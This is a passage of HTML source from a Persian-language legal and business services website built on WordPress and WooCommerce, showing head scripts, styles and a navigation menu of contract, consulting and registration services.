<link rel='stylesheet' id='wd-header-my-account-css' href='https://karokasbvira.com/wp-content/themes/studiare/css/parts/header-el-my-account-rtl.min.css?ver=Version' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-vazirmatn-css' href='https://fonts.googleapis.com/css?family=Vazirmatn:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://karokasbvira.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://karokasbvira.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://karokasbvira.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://karokasbvira.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https://karokasbvira.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="contactus-js-extra">
/* <![CDATA[ */
var arCUVars = {"url":"https://karokasbvira.com/wp-admin/admin-ajax.php","version":"2.2.7","_wpnonce":"\u003Cinput type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"b9edb74747\" /\u003E\u003Cinput type=\"hidden\" name=\"_wp_http_referer\" value=\"/product-category/gharardad/\" /\u003E"};
//# sourceURL=contactus-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/plugins/ar-contactus/res/js/contactus.min.js?ver=2.2.7" id="contactus-js"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=2.2.7" id="contactus.scripts-js"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/themes/studiare/js/scripts/global/scrollBar.js?ver=11.1" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://karokasbvira.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://karokasbvira.com/wp-json/wp/v2/product_cat/63" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://karokasbvira.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script> !function (t, e, n) { t.yektanetAnalyticsObject = n, t[n] = t[n] || function () { t[n].q.push(arguments) }, t[n].q = t[n].q || []; var a = new Date, r = a.getFullYear().toString() + "0" + a.getMonth() + "0" + a.getDate() + "0" + a.getHours(), c = e.getElementsByTagName("script")[0], s = e.createElement("script"); s.id = "ua-script-sjnppRs7"; s.dataset.analyticsobject = n; s.async = 1; s.type = "text/javascript"; s.src = "https://cdn.yektanet.com/rg_woebegone/scripts_v3/sjnppRs7/rg.complete.js?v=" + r, c.parentNode.insertBefore(s, c) }(window, document, "yektanet"); </script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RK2W8XNG72"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RK2W8XNG72');
</script><style>mark.order-date,time{unicode-bidi:embed!important}</style>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="text/javascript">var elementskit_module_parallax_url = "https://karokasbvira.com/wp-content/plugins/elementskit/modules/parallax/";</script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://karokasbvira.com/wp-content/uploads/2022/09/cropped-vira-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://karokasbvira.com/wp-content/uploads/2022/09/cropped-vira-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://karokasbvira.com/wp-content/uploads/2022/09/cropped-vira-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://karokasbvira.com/wp-content/uploads/2022/09/cropped-vira-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			img.emoji {
    max-width: 14px;
}
video {
    width: 100%;
	  height: 400px;
}		</style>
		<style>
		
		</style>    <div class="video_popup_wrrapper">
		<div class="video_popup_overlay"></div>
		<div class="video_popup_inner"></div>
	</div>
    			<style id="wd-style-default_header-css" data-type="wd-style-default_header">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 104px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//karokasbvira.com/wp-content/themes/studiare/fonts/woodmart-font-3-400.woff2?v=11.1") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//karokasbvira.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//karokasbvira.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//karokasbvira.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//karokasbvira.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//karokasbvira.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//karokasbvira.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//karokasbvira.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//karokasbvira.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: Yekanbakh;
	--wd-text-font-weight: 400;
	--wd-text-color: #767676;
	--wd-text-font-size: 14px;
	--wd-title-font: Yekanbakh;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: Yekanbakh;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: Yekanbakh;
	--wd-widget-title-font: Yekanbakh;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: Yekanbakh;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: #27baa3;
	--wd-alternative-color: #fbbc34;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #27baa3;
	--btn-accented-bgcolor-hover: #27baa3;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--wd-sticky-btn-height: 95px;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 223px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #353535;
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1340px;
--wd-form-brd-radius: 35px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 8px;
}

@media (min-width: 1340px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: #0a0a0a;
}

			</style>
			</head>

<body class="rtl archive tax-product_cat term-gharardad term-63 wp-custom-logo wp-theme-studiare wp-child-theme-studiare-child theme-studiare woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on sticky-toolbar-on hide-larger-price elementor-default elementor-kit-9">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-%d9%85%d9%86%d9%88%db%8c-%d9%86%d9%88%d8%a7%d8%b1-%d8%a8%d8%a7%d9%84%d8%a7%db%8c-%d8%b3%d8%b1%d8%a8%d8%b1%da%af" class="wd-skip-navigation btn">
						رد کردن به ناوبری					</a>
								<a href="#main-content" class="wd-skip-content btn">
				رد کردن به محتوای اصلی			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
							<header data-elementor-type="header" data-elementor-id="8911" class="elementor elementor-8911 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="wd-negative-gap elementor-element elementor-element-c7e4b14 elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="c7e4b14" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_anchor_link_offset&quot;:110,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-8ea92b4 e-con-full e-flex e-con e-child" data-id="8ea92b4" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-5e5dcb7 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5e5dcb7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://karokasbvira.com">
			<img width="512" height="512" src="https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo.png" class="attachment-full size-full wp-image-7505" alt="" srcset="https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo.png 512w, https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo-150x150.png 150w, https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo-300x300.png 300w, https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo-400x400.png 400w, https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo-120x120.png 120w" sizes="(max-width: 512px) 100vw, 512px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7a0f846 e-con-full e-flex e-con e-child" data-id="7a0f846" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-0b2e8c3 e-full_width e-n-menu-layout-horizontal e-n-menu-tablet elementor-widget elementor-widget-n-menu" data-id="0b2e8c3" data-element_type="widget" data-settings="{&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;\u0635\u0641\u062d\u0647 \u0627\u0635\u0644\u06cc&quot;,&quot;_id&quot;:&quot;dc216ef&quot;,&quot;item_dropdown_content&quot;:&quot;&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;\u062e\u062f\u0645\u0627\u062a&quot;,&quot;_id&quot;:&quot;fb6522c&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;94a6b8e&quot;,&quot;item_title&quot;:&quot;\u0645\u0642\u0627\u0644\u0627\u062a&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/karokasbvira.com\/blog&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;\u062f\u0648\u0631\u0647 \u0647\u0627\u06cc \u0622\u0645\u0648\u0632\u0634\u06cc&quot;,&quot;_id&quot;:&quot;5c194fb&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;\u062f\u0631\u0628\u0627\u0631\u0647 \u0645\u0627&quot;,&quot;_id&quot;:&quot;beb4ac7&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;\/about\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;c32d3e1&quot;,&quot;item_title&quot;:&quot;\u062a\u0645\u0627\u0633 \u0628\u0627 \u0645\u0627&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;\/contact\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;53ba7f3&quot;,&quot;item_title&quot;:&quot;\u0633\u0648\u0627\u0644\u0627\u062a \u0645\u062a\u062f\u0627\u0648\u0644&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;}],&quot;content_width&quot;:&quot;full_width&quot;,&quot;item_layout&quot;:&quot;horizontal&quot;,&quot;open_on&quot;:&quot;hover&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;,&quot;breakpoint_selector&quot;:&quot;tablet&quot;,&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="mega-menu.default">
				<div class="elementor-widget-container">
							<nav class="e-n-menu" data-widget-number="117" aria-label="فهرست">
					<button class="e-n-menu-toggle" id="menu-toggle-117" aria-haspopup="true" aria-expanded="false" aria-controls="menubar-117" aria-label="تاگل فهرست">
			<span class="e-n-menu-toggle-icon e-open">
				<i class="eicon-menu-bar"></i>			</span>
			<span class="e-n-menu-toggle-icon e-close">
				<i class="eicon-close"></i>			</span>
		</button>
					<div class="e-n-menu-wrapper" id="menubar-117" aria-labelledby="menu-toggle-117">
				<ul class="e-n-menu-heading">
								<li class="e-n-menu-item">
				<div id="e-n-menu-title-1171" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="/">												<span class="e-n-menu-title-text">
							صفحه اصلی						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-1172" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							خدمات						</span>
					</div>											<button id="e-n-menu-dropdown-icon-1172" class="e-n-menu-dropdown-icon e-focus" data-tab-index="2" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-1172" >
							<span class="e-n-menu-dropdown-icon-opened">
								<i aria-hidden="true" class="fas fa-caret-up"></i>								<span class="elementor-screen-only">Close خدمات</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<i aria-hidden="true" class="fas fa-caret-down"></i>								<span class="elementor-screen-only">Open خدمات</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div class="wd-negative-gap elementor-element elementor-element-f5b5ac3 e-flex e-con-boxed e-con e-child" id="e-n-menu-content-1172" data-tab-index="2" aria-labelledby="e-n-menu-dropdown-icon-1172" data-id="f5b5ac3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-1eea5ce e-con-full e-flex e-con e-child" data-id="1eea5ce" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-dcedfed elementor-widget__width-initial color-scheme-inherit text-right elementor-widget elementor-widget-text-editor" data-id="dcedfed" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p> <a href="https://karokasbvira.com/set-up-contract/">تنظیم قرارداد اختصاصی</a></p><p><a href="https://karokasbvira.com/moshavere/">مشاوره حقوقی قراردادی</a></p><p><a href="https://karokasbvira.com/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%ad%d9%82%d9%88%d9%82%db%8c-%d8%b4%d8%b1%da%a9%d8%aa-%d9%87%d8%a7/">مشاوره حقوقی شرکت ها</a></p><p><a href="https://karokasbvira.com/collection-claims-legal-services/">وصول مطالبات</a></p><p><a href="https://karokasbvira.com/arbitration-disputes-companies/">داوری دعاوی شرکتی</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6f6334d e-con-full e-flex e-con e-child" data-id="6f6334d" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-cf11d5f elementor-widget__width-initial color-scheme-inherit text-right elementor-widget elementor-widget-text-editor" data-id="cf11d5f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://karokasbvira.com/company-registration/">ثبت شرکت</a></p><p><a href="https://karokasbvira.com/brand-logo-register/">ثبت برند و لوگو</a></p><p><a href="https://karokasbvira.com/commercial-card/">دریافت کارت بازرگانی</a></p><p><a href="https://karokasbvira.com/work-corporate-licenses/">اخذ انواع مجوزهای کاری و شرکتی</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c1f6feb e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="c1f6feb" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-597e885 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="597e885" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="512" height="512" src="https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo.png" class="attachment-large size-large wp-image-7505" alt="" srcset="https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo.png 512w, https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo-150x150.png 150w, https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo-300x300.png 300w, https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo-400x400.png 400w, https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo-120x120.png 120w" sizes="(max-width: 512px) 100vw, 512px" />															</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-1173" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://karokasbvira.com/blog">												<span class="e-n-menu-title-text">
							مقالات						</span>
					</a>											<button id="e-n-menu-dropdown-icon-1173" class="e-n-menu-dropdown-icon e-focus" data-tab-index="3" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-1173" >
							<span class="e-n-menu-dropdown-icon-opened">
								<i aria-hidden="true" class="fas fa-caret-up"></i>								<span class="elementor-screen-only">Close مقالات</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<i aria-hidden="true" class="fas fa-caret-down"></i>								<span class="elementor-screen-only">Open مقالات</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-1173" data-tab-index="3" aria-labelledby="e-n-menu-dropdown-icon-1173" class="elementor-element elementor-element-6339ba5 e-con-full e-flex e-con e-child" data-id="6339ba5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
		<div class="elementor-element elementor-element-cdddfce e-con-full e-flex e-con e-child" data-id="cdddfce" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-4033312 color-scheme-inherit text-right elementor-widget elementor-widget-text-editor" data-id="4033312" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://karokasbvira.com/category/video/">ویدیوها</a></p><p><a href="https://karokasbvira.com/category/podcast/">پادکست ها</a></p><p><a href="https://karokasbvira.com/category/free-training/">آموزش های رایگان</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-01b86ca e-con-full e-flex e-con e-child" data-id="01b86ca" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-c19e5e4 color-scheme-inherit text-right elementor-widget elementor-widget-text-editor" data-id="c19e5e4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://karokasbvira.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a></p><p><a href="https://karokasbvira.com/category/%da%af%d8%b2%d8%a7%d8%b1%d8%b4-%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7/">گزارش های دوره ها</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9ee99d8 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="9ee99d8" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-9093615 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="9093615" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
